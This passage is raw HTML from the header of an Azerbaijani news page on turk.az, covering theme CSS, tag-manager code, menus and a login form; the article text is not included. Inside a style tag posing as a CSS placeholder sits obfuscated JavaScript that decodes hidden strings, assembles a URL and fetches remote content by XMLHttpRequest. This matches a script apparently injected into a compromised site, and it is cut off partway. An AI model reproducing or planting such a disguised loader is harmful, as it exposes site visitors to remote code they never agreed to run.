.td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-12262 single-format-standard wp-theme-Newspaper td-standard-pack mkhaqqi-artimi-dovlt-siyastind-prioritet-istiqamtlrdn-biridir global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
